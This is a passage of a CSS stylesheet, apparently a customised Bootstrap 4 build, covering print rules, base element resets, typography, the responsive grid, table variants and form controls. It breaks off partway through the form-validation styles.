    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #FFFFFF !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #eceeef;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #eceeef;
  }
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.538;
  color: #545454;
  text-align: left;
  background-color: #f4f4f4;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.7692rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #36cb8f;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #258f65;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.9rem;
  padding-bottom: 0.9rem;
  color: #878787;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.7692rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.615rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.308rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #878787;
}

.blockquote-footer::before {
  content: "\2014 \00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-fluid-30 {
  max-width: 30%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #f4f4f4;
  border: 1px solid #dee2e6;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #878787;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #FFFFFF;
  background-color: #212529;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

/*@media (min-width: 768px) {*/
@media (min-width: 992px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.9rem;
  vertical-align: top;
  border-top: 1px solid #eceeef;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #eceeef;
}

.table tbody + tbody {
  border-top: 2px solid #eceeef;
}

.table .table {
  background-color: #f4f4f4;
}

.table-sm th,
.table-sm td {
  padding: 0.6rem;
}

.table-bordered {
  border: 1px solid #eceeef;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #eceeef;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: whitesmoke;
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #c4eedd;
}

.table-hover .table-primary:hover {
  background-color: #b0e8d2;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #b0e8d2;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #dddddd;
}

.table-hover .table-secondary:hover {
  background-color: #d0d0d0;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #d0d0d0;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c4eedd;
}

.table-hover .table-success:hover {
  background-color: #b0e8d2;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b0e8d2;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d0effb;
}

.table-hover .table-info:hover {
  background-color: #b9e7f9;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #b9e7f9;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fff5ca;
}

.table-hover .table-warning:hover {
  background-color: #fff0b1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #fff0b1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #fcd0cb;
}

.table-hover .table-danger:hover {
  background-color: #fbbab3;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #fbbab3;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: white;
}

.table-hover .table-light:hover {
  background-color: #f2f2f2;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #f2f2f2;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c6c6;
}

.table-hover .table-dark:hover {
  background-color: #b9b9b9;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9b9b9;
}

.table-grey,
.table-grey > th,
.table-grey > td {
  background-color: #f8f8f8;
}

.table-hover .table-grey:hover {
  background-color: #ebebeb;
}

.table-hover .table-grey:hover > td,
.table-hover .table-grey:hover > th {
  background-color: #ebebeb;
}

.table-noir,
.table-noir > th,
.table-noir > td {
  background-color: #cfcfcf;
}

.table-hover .table-noir:hover {
  background-color: #c2c2c2;
}

.table-hover .table-noir:hover > td,
.table-hover .table-noir:hover > th {
  background-color: #c2c2c2;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #f4f4f4;
  background-color: #212529;
  border-color: #32383e;
}

.table .thead-light th {
  color: #636c72;
  background-color: #eceeef;
  border-color: #eceeef;
}

.table-dark {
  color: #f4f4f4;
  background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow: scroll;
    /*overflow-x: overlay;*/
    /*-webkit-overflow-scrolling: touch;*/
    /*-ms-overflow-style: -ms-autohiding-scrollbar;*/
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  height: 3.23077rem;
  padding: 0.923077rem 1.307rem;
  font-size: 1rem;
  line-height: 1;
  color: #878787;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 2px solid #ebebeb;
  border-radius: 0;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #878787;
  background-color: #FFFFFF;
  border-color: #89e4bf;
  outline: 0;
  box-shadow: 0 0 0 0 transparent;
}

.form-control::placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #fafafa;
  opacity: 1;
}

select.form-control:focus::-ms-value {
  color: #878787;
  background-color: #FFFFFF;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.923077rem + 2px);
  padding-bottom: calc(0.923077rem + 2px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1;
}

.col-form-label-lg {
  padding-top: calc(1.15385rem + 2px);
  padding-bottom: calc(1.15385rem + 2px);
  font-size: 1.154rem;
  line-height: 1;
}

.col-form-label-sm {
  padding-top: calc(0.615385rem + 2px);
  padding-bottom: calc(0.615385rem + 2px);
  font-size: 0.8462rem;
  line-height: 1;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.923077rem;
  padding-bottom: 0.923077rem;
  margin-bottom: 0;
  line-height: 1;
  color: #545454;
  background-color: transparent;
  border: solid transparent;
  border-width: 2px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: 2.53846rem;
  padding: 0.615385rem 1.307rem;
  font-size: 0.8462rem;
  line-height: 1;
}

.form-control-lg {
  height: 3.84615rem;
  padding: 1.15385rem 1.307rem;
  font-size: 1.154rem;
  line-height: 1;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1.5rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #878787;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
